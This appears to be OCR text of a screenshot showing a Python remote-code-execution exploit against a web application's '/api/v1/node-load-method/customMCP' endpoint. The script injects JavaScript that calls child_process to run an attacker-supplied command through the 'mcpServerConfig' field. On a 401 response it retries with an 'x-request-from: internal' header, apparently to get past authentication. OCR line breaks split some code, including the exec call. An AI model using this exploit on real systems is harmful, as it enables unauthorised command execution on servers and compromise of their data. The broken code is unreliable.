
json=data)

        return session, r

    def rce(email, url, password, cmd):

        session, status_code = login(email, url)

        url_format = "{}/api/v1/node-load-
method/customMCP".format(url)

        command = f'({{x:(function(){{const cp = 
process.mainModule.require("child_process");cp.exe
{cmd}");return 1;}})()}})'

        data = {

            "loadMethod": "listActions",

            "inputs": {

                "mcpServerConfig": command

            }

        }

        r = session.post(url_format, json=data)

        if r.status_code == 401:

            session.headers["x-request-from"] = 
"internal"

            session.post(url_format, json=data)
